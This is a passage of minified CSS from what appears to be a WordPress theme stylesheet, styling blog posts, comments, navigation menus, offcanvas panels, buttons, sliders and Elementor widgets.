0}.post-related-block>h3{text-align:center;margin-bottom:15px}.post-related-block .hentry .entry-title{font-size:20px;font-size:1.25rem;line-height:25px}.post-related-block .swiper-pagination-bullets{display:none}#comments{padding-top:75px}#comments .comments-title{margin-bottom:50px}#comments .reply-title{margin-bottom:15px}#comments .comment-reply-title,#comments .comments-title{font-size:22px;font-size:1.375rem;text-align:left}#comments .comment-list{list-style:none;background-color:#fff;margin-bottom:80px;padding:0}#comments .comment-list li>div{border-bottom:1px solid #eee}#comments .comment-list>li:first-child{border-top:0}#comments .comment-list .children{list-style:none;margin:0}#comments .comment-list li.comment{clear:both}#comments .logged-in-as{margin-bottom:50px}#comments .comment-form-comment{margin-bottom:30px}#comments .comment-form-comment label{margin-bottom:15px;font-size:15px;font-size:.9375rem;color:#333;font-weight:400}@media screen and (min-width:48em){ol.children .children{padding-left:2em}}.the-comment{list-style:none;padding-bottom:50px;margin-bottom:50px}.the-comment .comment-meta{display:-webkit-box;display:-ms-flexbox;display:flex}.the-comment .wrap-avatar{margin-right:30px}.the-comment .wrap-avatar .avatar{border-radius:100%}.the-comment .comment-text{margin-top:30px}@media (min-width:768px){.the-comment .comment-text{margin-top:0}}.comment-box .comment-header,.comment-box h6{font-size:16px;font-size:1rem;font-weight:500;margin-bottom:10px}.comment-box .comment-header a,.comment-box h6 a{color:inherit}.comment-box .comment-header a:hover,.comment-box h6 a:hover{color:#ceb06a}.comment-box .comment-metadata{font-size:12px;font-size:.75rem;color:#999;margin-bottom:30px}#respond{clear:both;padding:0 0 60px;position:relative}#respond .comment-form-author input,#respond .comment-form-email input,#respond .comment-form-url input{width:100%}#respond .form-submit,#respond form{margin-bottom:0}#respond #cancel-comment-reply-link{position:absolute;top:.54079em;right:.54079em;display:block;overflow:hidden;font-size:14px;font-size:.875rem;text-align:center;-webkit-transition:ease,.3s,-webkit-transform;transition:ease,.3s,-webkit-transform;transition:transform,ease,.3s;transition:transform,ease,.3s,-webkit-transform}.entry-footer{margin:0 auto;border-top:1px solid #eee;display:block;padding-top:15px;padding-bottom:30px;clear:both;background:#fff;margin-top:40px}.entry-footer .meta-author .avatar{margin:0 3px}.single_tags a{font-size:13px;font-size:.8125rem;text-transform:uppercase;color:#777;padding:5px 10px}.single_tags a:hover{color:#ceb06a}.cat-links,.comments-link,.edit-link,.tags-links{font-family:Poppins,sans-serif;color:#777;text-transform:uppercase;font-size:13px;font-size:.8125rem;letter-spacing:1.4px;padding-right:20px}.cat-links a,.comments-link a,.edit-link a,.tags-links a{color:#777}.cat-links a:hover,.comments-link a:hover,.edit-link a:hover,.tags-links a:hover{color:#ceb06a}.alignleft{float:left;margin:0 1em 1em 0}.alignright{float:right;margin:0 0 1em 1em;clear:both}.aligncenter{display:block;margin-left:auto;margin-right:auto}.search .hentry{background:#fff;padding:30px;margin-bottom:30px}.single-post .post-thumbnail{margin-bottom:50px}.single-post .meta-post-categories{margin-bottom:30px}.single-post .meta-post-categories .inner a{position:relative;padding-left:45px}.single-post .meta-post-categories .inner a::before{position:absolute;content:"";top:45%;left:0;width:30px;height:1px;background-color:#ceb06a}.single-post .entry-title{margin-bottom:45px}.single-post .entry-meta-list{margin-bottom:45px;font-size:13px;font-size:.8125rem;font-weight:300;text-transform:capitalize}.single-post .entry-meta-list a{color:#999}.single-post .entry-title{font-size:48px;font-size:3rem}.single-post .social-share-block{padding-top:30px}.single-post .social-share-block>h6{font-size:13px;font-size:.8125rem;font-weight:300;display:none}.single-post .social-share-block a{line-height:1px;padding:10px;display:inline-block;-webkit-transition:all .2s ease;transition:all .2s ease;font-size:16px;font-size:1rem;color:#fff;-webkit-transform:perspective(300px) rotateY(0);transform:perspective(300px) rotateY(0)}.single-post .social-share-block a.wpopal-social-facebook{background-color:#3b5999}.single-post .social-share-block a.wpopal-social-twitter{background-color:#55acee}.single-post .social-share-block a.wpopal-social-linkedin{background-color:#39c}.single-post .social-share-block a.wpopal-social-tumblr{background-color:#2c4762}.single-post .social-share-block a.wpopal-social-google{background-color:#dd4b39}.single-post .social-share-block a.wpopal-social-pinterest{background-color:#bd081c}.single-post .social-share-block a.wpopal-social-envelope{background-color:#55acee}.single-post .social-share-block a:hover{background-color:#333}.media-post-layout ul li{display:-webkit-box;display:-ms-flexbox;display:flex}.media-post-layout ul li .entry-title{font-size:14px;font-size:.875rem;line-height:1;font-family:Poppins,sans-serif;margin-bottom:10px}.media-post-layout ul li .entry-title a{font-size:14px;font-size:.875rem;font-weight:500;line-height:23px}.media-post-layout ul li a.image{-webkit-box-flex:0;-ms-flex:0 0 90px;flex:0 0 90px;margin-right:15px;margin-left:0}.media-post-layout ul li .media-body .entry-title a{font-size:14px;font-size:.875rem;font-weight:400;line-height:23px}.media-post-layout ul li .entry-meta{font-size:12px;font-size:.75rem;margin-bottom:0}.media-post-layout ul li .post-date .fa{display:none}.blog-grid-flip-item .entry-header,.blog-grid-item .entry-header,.blog-home .entry-header,.blog-list-item .entry-header,.blog-mark-hover-item .entry-header,.post-related-block .post .entry-header{overflow:hidden}.blog-grid-flip-item .entry-header img,.blog-grid-item .entry-header img,.blog-home .entry-header img,.blog-list-item .entry-header img,.blog-mark-hover-item .entry-header img,.post-related-block .post .entry-header img{width:100%;max-width:none;-webkit-transition:opacity .5s ease,-webkit-transform 1s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,-webkit-transform 1s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 1s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 1s cubic-bezier(0,0,.44,1.18),-webkit-transform 1s cubic-bezier(0,0,.44,1.18);height:auto}.blog-grid-flip-item .entry-header .meta-post-categories,.blog-grid-item .entry-header .meta-post-categories,.blog-home .entry-header .meta-post-categories,.blog-list-item .entry-header .meta-post-categories,.blog-mark-hover-item .entry-header .meta-post-categories,.post-related-block .post .entry-header .meta-post-categories{position:absolute;bottom:0;margin:0;left:0;right:0}.blog-grid-item{margin-bottom:75px}.blog-grid-item .post-thumbnail{margin-bottom:12px}.blog-grid-item .entry-title{font-size:20px;font-size:1.25rem;line-height:1.5;margin-bottom:13px}.blog-grid-item .entry-excerpt p{margin-bottom:25px}.display_description-no .blog-grid-item .entry-excerpt{display:none}.display_description-yes .blog-grid-item .entry-excerpt{display:block}.single-post .sub-menu .meta-post-categories{margin-bottom:10px!important}.blog-list-item.hentry{border-bottom:1px solid #eee;margin-bottom:60px;padding-bottom:60px}.wpopal-blog-list-style [class*=wp-col-]:last-child .blog-list-item{border-bottom:0}.wpopal-blog-grid-flip-style .column-item:nth-child(2n) .blog-grid-flip-item,.wpopal-blog-grid-flip-style [class*=wp-col-]:nth-child(2n) .blog-grid-flip-item{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.wpopal-blog-grid-flip-style .column-item:nth-child(2n) .blog-grid-flip-item .entry-header,.wpopal-blog-grid-flip-style [class*=wp-col-]:nth-child(2n) .blog-grid-flip-item .entry-header{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.wpopal-blog-grid-flip-style .column-item:nth-child(2n) .blog-grid-flip-item .entry-content,.wpopal-blog-grid-flip-style [class*=wp-col-]:nth-child(2n) .blog-grid-flip-item .entry-content{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-grid-flip-item{border:1px solid #eee;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:40px}.blog-grid-flip-item .post-thumbnail{margin-bottom:0}.blog-grid-flip-item .entry-title{font-size:20px;font-size:1.25rem;line-height:1.5;margin-bottom:13px}.blog-grid-flip-item .entry-content{padding:25px 30px!important}.blog-mark-hover-item{margin-bottom:40px}.blog-mark-hover-item .entry-header:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.95)));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.95));z-index:1}.blog-mark-hover-item .entry-content{position:absolute;bottom:0;left:0;right:0;margin:30px;-webkit-box-shadow:none;box-shadow:none}.blog-mark-hover-item .entry-content .entry-block{border-bottom:0}.blog-mark-hover-item .entry-content .meta-post-categories a{color:#ceb06a;display:inline-block}.blog-mark-hover-item .entry-content .inpost-img-wrapner{background:#ceb06a;display:inline-block;text-transform:uppercase;vertical-align:top;font-size:12px;font-weight:300;letter-spacing:.3px;padding:3px 15px;color:#fff}.blog-mark-hover-item .entry-content .inpost-img-wrapner a{color:#fff}.blog-mark-hover-item .entry-content .entry-title{font-size:20px;font-size:1.25rem}.blog-mark-hover-item .entry-content .entry-title a{color:#fff}.blog-mark-hover-item .entry-content .blog-posted-on .post-date-day{color:#fff}.blog-mark-hover-item .entry-content .entry-meta-list li{color:#fff}.blog-mark-hover-item .entry-content .entry-meta-list li a{color:#fff}.blog-mark-hover-item .entry-content .entry-meta-list li a:hover{color:#ceb06a}.blog-mark-hover-item .entry-content .entry-meta+p{display:none}@media (min-width:991px){.blog-home{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.blog-home .entry-content,.blog-home .entry-header{-webkit-box-flex:50%;-ms-flex:50%;flex:50%}.blog-home .entry-content{margin-right:15px}.blog-home .entry-header{margin-left:15px}}.blog-home .entry-content{background-color:#fafbfb;border:1px solid #eee;padding:40px 50px;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .entry-content .meta-post-categories{margin-bottom:25px}.blog-home .entry-content .meta-post-categories a{font-size:14px;font-size:.875rem;color:#ceb06a}.blog-home .entry-content .entry-title{padding-bottom:20px;margin-bottom:37px;position:relative}.blog-home .entry-content .entry-title::after{position:absolute;content:"";width:50px;height:1px;bottom:0;left:0;background-color:#333}.blog-home .entry-content .entry-excerpt p{margin-bottom:40px}.blog-home .entry-header{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.blog-home .entry-header .post-thumbnail{margin-bottom:0}.video-preivew{position:relative;margin-bottom:20px}.video-preivew .magnific-popup-iframe{width:56px;height:56px;font-size:19px;text-align:center;line-height:59px;padding-left:3px;border-radius:100%;background-color:rgba(33,33,33,.8);position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer;color:#fff}.video-preivew .magnific-popup-iframe:hover{background-color:#ceb06a}.single-post .hentry .entry-title{font-size:36px;font-size:2.25rem}.single-post .format-audio iframe{width:100%;border:0}.single-post .format-quote{width:100%;border:0}.post-quote-preview{background:#ceb06a;font-size:1.53125rem;color:#fff;position:relative;padding-left:80px;padding-top:30px;padding-bottom:30px;padding-right:30px}.post-quote-preview>span{position:absolute;left:30px;font-size:30px;font-size:1.875rem;color:#fff}.post-quote-preview .quote-content{color:#fff;font-size:18px;font-size:1.125rem;font-style:italic}.post-quote-preview .quote-author{color:#fff;font-size:1.09375rem}.single-blog-v1 .site-main .hentry{position:relative;display:block}.single-blog-v1 .site-main .hentry .entry-content,.single-blog-v1 .site-main .hentry .entry-footer{margin:0 auto;max-width:770px;background:#fff}.single-blog-v1 .single-blog-nextprev{background:#f9f9f9;padding:100px 0}.single-blog-v1 .single-blog-nextprev .blog-title{display:block;font-size:1.41575em}.single-blog-v1 #comments{margin:0 auto 2.61792em;max-width:770px}@media (max-width:768px){.single-blog-v1 #comments{max-width:100%}}.single-blog-v1 #comments input[type=submit]{width:100%}.breadcrumbs{color:#333}.breadcrumbs.breadcrumb-simple-style{padding-top:20px;padding-bottom:20px}.breadcrumbs.breadcrumb-simple-style>.container span{padding-left:0;padding-right:5px}.breadcrumbs:not(.breadcrumb-simple-style){padding-top:100px;padding-bottom:100px;text-align:center;max-width:770px;margin:auto}.breadcrumbs .breadcrumbs_title h1{font-size:48px;font-size:3rem;color:#333;margin-bottom:14px}.breadcrumbs .breadcrumbs-inner{line-height:1}.breadcrumbs a{text-decoration:none;color:#888}.breadcrumbs a:hover{color:#333}.breadcrumbs i{margin:0 6px}.breadcrumbs .current{color:#333}.breadcrumbs span{position:relative;padding:0 5px}.breadcrumbs span span{margin-right:0;padding:0}.breadcrumbs span.current-item{color:#333}.entry-summary .breadcrumbs.breadcrumb-simple-style>.container{padding-left:0}.page-header .page-title{padding:30px 0}.wpopal-demo{position:fixed;top:0;left:100%;background:#fff;height:100%;width:350px;max-width:calc(100% - 45px);z-index:100000;-webkit-transition:all .5s;transition:all .5s}.wpopal-demo.open{-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-box-shadow:-3px 0 50px -2px rgba(0,0,0,.14);box-shadow:-3px 0 50px -2px rgba(0,0,0,.14)}.wpopal-demo .wpopal-demo-toolbar{position:absolute;top:200px;right:100%;display:block;width:40px;line-height:60px;border:1px solid #eee;border-right:0;border-radius:5px 0 0 5px;background:#fff;text-align:center;-webkit-box-shadow:-3px 0 10px -2px rgba(0,0,0,.1);box-shadow:-3px 0 10px -2px rgba(0,0,0,.1)}.wpopal-demo .wpopal-demo-toolbar a{display:block;color:#000;line-height:40px;width:40px;height:40px}.wpopal-demo .wpopal-demo-toolbar a:hover{color:#ceb06a}.navbar-nav.sm-collapsible .sub-arrow{position:absolute;top:50%;right:0;margin:-.7em .5em 0 0;border:1px solid rgba(0,0,0,.1);border-radius:.25rem;padding:0;width:2em;height:1.4em;font-size:1.25rem;line-height:1.2em;text-align:center}.navbar-nav.sm-collapsible .sub-arrow::before{content:'+'}.navbar-nav.sm-collapsible .show>a>.sub-arrow::before{content:'-'}.navbar-dark .navbar-nav.sm-collapsible .nav-link .sub-arrow{border-color:rgba(255,255,255,.1)}.navbar-nav.sm-collapsible .has-submenu{padding-right:3em}.navbar-nav.sm-collapsible .dropdown-item,.navbar-nav.sm-collapsible .nav-link{position:relative}.fixed-bottom .navbar-nav:not(.sm-collapsible) .nav-link .sub-arrow,.fixed-bottom .navbar-nav:not(.sm-collapsible):not([data-sm-skip]) .dropdown-toggle::after{border-top:0;border-bottom:.3em solid}.navbar-nav:not(.sm-collapsible) .dropdown-item .sub-arrow,.navbar-nav:not(.sm-collapsible):not([data-sm-skip]) .dropdown-menu .dropdown-toggle::after{position:absolute;right:0}.navbar-nav:not(.sm-collapsible) .dropdown-item.has-submenu{padding-right:2em}.navbar-nav .scroll-down,.navbar-nav .scroll-up{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center}.navbar-nav .scroll-down-arrow,.navbar-nav .scroll-up-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid;border-left:7px solid transparent}.navbar-nav .scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px solid transparent;border-bottom:7px solid transparent;border-left:7px solid transparent}.navbar-nav.sm-collapsible .dropdown-menu .dropdown-menu{margin:.5em}.navbar-nav:not([data-sm-skip]) .dropdown-item{white-space:normal}.navbar-nav:not(.sm-collapsible) .sm-nowrap>li>.dropdown-item{white-space:nowrap}.opalelementor-nav-menu .menu-badge{right:3px;font-size:10px;left:auto}.elementor-editor-preview #page-preloader{display:none}@-webkit-keyframes headerSlideDown{0%{margin-top:-100px}100%{margin-top:0}}@keyframes headerSlideDown{0%{margin-top:-100px}100%{margin-top:0}}.elementor-top-section.she-header{left:0;-webkit-box-shadow:0 2px 4px 0 rgba(0,0,0,.08);box-shadow:0 2px 4px 0 rgba(0,0,0,.08);-webkit-animation:headerSlideDown .95s ease forwards;animation:headerSlideDown .95s ease forwards;will-change:transform}.mfp-with-fade .mfp-content,.mfp-with-fade.mfp-bg{opacity:0;-webkit-transition:opacity .5s ease-out;transition:opacity .5s ease-out}.mfp-with-fade.mfp-ready .mfp-content{opacity:1}.mfp-with-fade.mfp-ready.mfp-bg{opacity:.8}.mfp-with-fade.mfp-removing.mfp-bg{opacity:0}.popup-animation-show .mfp-with-anim{opacity:0;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateX(-50px);transform:translateX(-50px)}.popup-animation-show.mfp-bg{opacity:0;-webkit-transition:all .3s;transition:all .3s}.popup-animation-show.mfp-ready .mfp-with-anim{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.popup-animation-show.mfp-ready.mfp-bg{opacity:.8}.popup-animation-show.mfp-removing .mfp-with-anim{-webkit-transform:translateX(50px);transform:translateX(50px);opacity:0}.popup-animation-show.mfp-removing.mfp-bg{opacity:0}.elementor-widget-opal-button .elementor-button{background:#333;color:#fff;padding:22px 45px;border-radius:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:capitalize}.elementor-widget-opal-button .elementor-button:hover{background:#ceb06a}.elementor-button-primary .elementor-button{background:#333;color:#fff;padding:20px 45px;border-radius:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:capitalize}.elementor-button-primary .elementor-button:hover{background:#ceb06a}.elementor-button-outline-pirmary .elementor-button{border:2px solid #fff;background:0 0!important;color:#fff;padding:20px 45px;font-weight:500}.elementor-button-outline-pirmary .elementor-button:hover{background:0 0!important;border-color:#333;color:#333}.elementor-button-btn-line .elementor-button{border-bottom:2px solid #fff;background:0 0!important;color:#fff;font-weight:500}.elementor-button-btn-line .elementor-button:hover{background:0 0!important;border-color:#333;color:#333}.elementor-button-btn-secondary .elementor-button{background:#bdc5d1;color:#fff;padding:20px 45px;border-radius:0;font-family:Poppins,sans-serif;font-weight:500;font-size:16px;font-size:1rem;text-transform:uppercase}.elementor-button-btn-secondary .elementor-button:hover{background:#ceb06a}.elementor-button[class*=elementor-size-]{border-radius:0}.elementor-opal-slick-slider.elementor-slick-slider{overflow:hidden}.elementor-opal-slick-slider.elementor-slick-slider .slick-next,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev{-webkit-transition:all ease .35s;transition:all ease .35s;width:60px;height:60px;border-radius:100%;-webkit-box-shadow:0 10px 20px 0 rgba(0,0,0,.175);box-shadow:0 10px 20px 0 rgba(0,0,0,.175)}.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover{background:#ceb06a}.elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover::before,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover::before{color:#fff}.elementor-opal-slick-slider.elementor-slick-slider .slick-next::before,.elementor-opal-slick-slider.elementor-slick-slider .slick-prev::before{font-size:24px;font-size:1.5rem;color:#777}.elementor-opal-slick-slider.elementor-slick-slider .slick-next{right:-40px}.elementor-opal-slick-slider.elementor-slick-slider .slick-prev{left:-40px}.elementor-opal-slick-slider.elementor-slick-slider:hover .slick-next{right:15px}.elementor-opal-slick-slider.elementor-slick-slider:hover .slick-prev{left:15px}.elementor-opal-slick-slider.elementor-slick-slider .slick-dots li button:before{opacity:1;color:#999!important}.elementor-opal-slick-slider.elementor-slick-slider .slick-dots li.slick-active button:before{color:#ceb06a!important}.elementor-widget-opal-countdown .elementor-opal-countdown{max-width:270px!important;color:#333;line-height:30px}.elementor-widget-opal-countdown .elementor-countdown-item{position:relative}.elementor-widget-opal-countdown .elementor-countdown-item::after{position:absolute;content:":";font-size:24px;font-size:1.5rem;top:0;right:-7px;color:#333}.elementor-widget-opal-countdown .elementor-countdown-item:last-child::after{content:""}.elementor-widget-opal-countdown .elementor-countdown-digits{font-size:40px;font-size:2.5rem}.elementor-widget-opal-countdown .elementor-countdown-label{font-size:16px;font-size:1rem}.elementor-widget-opal-social-share.elementor-share-buttons--align-left .elementor-grid{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget-opal-social-share.elementor-share-buttons--align-center .elementor-grid{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget-opal-social-share.elementor-share-buttons--align-right .elementor-grid{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (max-width:767px){.elementor-widget-opal-social-share.elementor-share-buttons--align-right .elementor-grid{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.elementor-widget-opal-social-share.elementor-share-buttons--align-justify .elementor-grid{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.elementor-widget-opal-social-share a{color:#888}.elementor-widget-opal-social-share a:hover{color:#ceb06a}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-trigger{padding:13px 25px;font-size:13px;font-size:.8125rem;color:#777}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-select-trigger::after{width:7px;height:7px;border-bottom:1px solid #777;border-right:1px solid #777}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-options{border:0;-webkit-box-shadow:0 0 6px rgba(0,0,0,.2);box-shadow:0 0 6px rgba(0,0,0,.2)}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-options::before{border-top:0;border-left:0;background:0 0}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option{border-bottom:0;color:#777;font-weight:300;font-size:13px;font-size:.8125rem}.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option.selection,.elementor-widget-opal-navbarsearch .elementor-search-form__container .custom-option:hover{background:0 0;color:#ceb06a}.elementor-widget-opal-navbarsearch .elementor-search-form__container .elementor-search-form__submit{padding:0;border-color:transparent}.elementor-widget-opal-search-form input[type=search].elementor-search-form__input{background-color:transparent!important}.elementor-widget-opal-search-form button[type=submit]{border-color:transparent;padding:0}.elementor-widget-opal-search-form button[type=submit]:hover{border-color:transparent}.elementor-widget-opal-navbarsearch .elementor-search-form__submit .fa-search{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.elementor-widget-opal-navbarsearch .elementor-search-form__submit .fa-search::before{font-size:28px;font-size:1.75rem}.elementor-social-icon{margin-right:0}[class*=elementor-social-icon-]{background-color:transparent}[class*=elementor-social-icon-] i{color:#777}[class*=elementor-social-icon-] i:hover{color:#ceb06a}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-wrapper{margin-bottom:60px}.elementor-widget-tabs .elementor-tab-title{font-size:16px;font-size:1rem;font-weight:400}@media (min-width:768px){.elementor-widget-tabs .elementor-tab-title{margin-right:35px!important;padding:0}.elementor-widget-tabs .elementor-tab-title.elementor-active{border-bottom:2px solid #ceb06a!important;padding-bottom:7px}.elementor-widget-tabs .elementor-tab-title:last-child{margin-right:0!important}}@media (max-width:767px){.elementor-widget-tabs .elementor-tab-title{padding:0 0 20px 0!important}.elementor-widget-tabs .elementor-tab-title.elementor-active{color:#ceb06a!important}}@media (min-width:1140px){.elementor-widget-tabs .elementor-tab-content{padding:0;margin-left:-15px;margin-right:-15px}}.elementor-widget-tabs .elementor-tab-content{padding:0}.elementor-widget-call-to-action .elementor-cta__content h2{font-size:30px;font-size:1.875rem;font-weight:400;color:#333;line-height:36px}.elementor-widget-call-to-action .elementor-cta__content .elementor-button{color:#333;border-width:0 0 2px 0;border-style:solid;border-color:#333;padding:10px 0}.elementor-widget-call-to-action .elementor-cta__content .elementor-button:hover{color:#ceb06a;border-color:#ceb06a}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text{overflow:hidden;padding:0}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text>h4{padding:5px 20px 20px 20px}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text a{font-size:13px;font-size:.8125rem;font-weight:300;color:#888;margin-bottom:5px}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text .star-rating{font-size:10px;font-size:.625rem}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text .star-rating span{padding-top:2.5em!important}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text .woocommerce-Price-amount{font-size:15px;font-size:.9375rem}.tooltipster-sidetip div.opal-image-hotspots-tooltips-text ins{text-decoration:none}.instagram-widget .wrapp-picture{position:relative}.instagram-widget .wrapp-picture:after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;z-index:1;opacity:0;background-color:rgba(0,0,0,.7);transition:opacity .3s ease;-webkit-transition:opacity .3s ease;pointer-events:none}.instagram-widget .wrapp-picture:before{content:'\f16d';display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:36px;font-size:2.25rem;color:#fff;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%) scale(0);transform:translate(-50%,-50%) scale(0);-webkit-transition:all .3s ease-out;transition:all .3s ease-out;z-index:2;pointer-events:none}.instagram-widget .wrapp-picture:hover:before{-webkit-transform:translate(-50%,-50%) scale(1);transform:translate(-50%,-50%) scale(1)}.instagram-widget .wrapp-picture:hover:after{opacity:1}.elementor-widget-opal-offcanvas-sb .elementor-button{padding:12px 0;color:#333;background-color:transparent;font-size:18px;font-size:1.125rem}.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-shopping-cart,.elementor-widget-opal-offcanvas-sb .elementor-button-others .fa-user{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:18px;font-size:1.125rem}#navbar-toggler-mobile:focus,#navbar-toggler-mobile:hover{outline:0}.offcanvas-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;height:100%;padding:30px}.offcanvas-inner .js-offcanvas-close{display:block!important;font-size:25px;cursor:pointer;right:20px;top:10px;position:absolute;z-index:9;border:0;-webkit-box-shadow:none;box-shadow:none;background:0 0;outline:0}.offcanvas-inner .offcanvas-logo{max-width:178px}.offcanvas-inner .offcanvas-logo a{padding:0}.offcanvas-inner .offcanvas-logo img{height:auto}.offcanvas-top{padding:30px 0 30px;width:100%;border-bottom:1px solid #eee;margin-bottom:0}.offcanvas-top #searchform .widget-title{display:none}.offcanvas-content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%}.offcanvas-bottom{margin-top:30px;width:100%;border-top:0;padding:15px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.offcanvas-bottom a{display:block;text-transform:capitalize;font-weight:600;font-size:0;font-size:0}.offcanvas-bottom .fa-shopping-cart,.offcanvas-bottom .fa-user{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:24px;font-size:1.5rem}.js-offcanvas{opacity:1;visibility:hidden;overflow:hidden}.js-offcanvas.is-open{opacity:1;visibility:visible}.c-offcanvas--left{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate3d(-25em,0,0);transform:translate3d(-25em,0,0);width:25em}@media (max-width:767px){.c-offcanvas--left{height:100%;width:100%;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}#main-navigation-offcanvas>li{display:block;border-bottom:1px solid #eee}#main-navigation-offcanvas>li>a{position:relative;font-weight:700;text-transform:capitalize;padding:15px 0;display:block;font-family:Poppins,sans-serif}#main-navigation-offcanvas>li>a:after{content:"";width:0;height:1px;bottom:0;position:absolute;left:auto;right:0;z-index:-1;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:#eee}#main-navigation-offcanvas>li>a.highlighted,#main-navigation-offcanvas>li>a:hover{color:#ceb06a}#main-navigation-offcanvas>li>a.highlighted:after,#main-navigation-offcanvas>li>a:hover:after{width:100%;left:0;right:auto;background:#ceb06a}#main-navigation-offcanvas>li .dropdown-menu{-webkit-transition:all .4s ease;transition:all .4s ease;padding-left:20px!important;border:0}#main-navigation-offcanvas>li .dropdown-menu li a{padding:10px 0;border-left:0;color:#333;font-size:14px;font-size:.875rem;background:0 0}#main-navigation-offcanvas .sub-arrow{margin-right:-.7em;border:0;font-weight:400}.offcanvas-content .opalelementor-nav-menu>li{display:block;border-bottom:1px solid #eee}.offcanvas-content .opalelementor-nav-menu>li>a{position:relative;font-weight:600;text-transform:capitalize;padding:15px 0;display:block;font-family:Poppins,sans-serif}.offcanvas-content .opalelementor-nav-menu>li>a:after{content:"";width:0;height:1px;bottom:0;position:absolute;left:auto;right:0;z-index:-1;-webkit-transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;transition:width .6s cubic-bezier(.25,.8,.25,1) 0s;background:#ceb06a}.offcanvas-content .opalelementor-nav-menu>li>a.highlighted,.offcanvas-content .opalelementor-nav-menu>li>a:hover{color:#333}.offcanvas-content .opalelementor-nav-menu>li>a.highlighted:after,.offcanvas-content .opalelementor-nav-menu>li>a:hover:after{width:100%;left:0;right:auto;background:#333}.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown{padding:20px;border:0!important}.offcanvas-content .opalelementor-nav-menu>li .opalelementor-nav-menu--dropdown a{border-bottom:0}.offcanvas-content .opalelementor-sub-item{padding:10px 0;color:#888;border-left:0;font-size:14px;font-size:.875rem}#wrapper-navbar .navbar-expand-lg{border-bottom:1px solid #eee}#wrapper-navbar .navbar-expand-lg>.container{text-align:center}#wrapper-navbar .navbar-expand-lg .navbar-brand{font-size:30px;font-size:1.875rem;line-height:3}#wrapper-navbar .navbar-expand-lg #site-header-account>a{font-size:20px;font-size:1.25rem}#wrapper-navbar .navbar-expand-lg .custom-logo{padding:9px 0}#wrapper-navbar .navbar-expand-lg 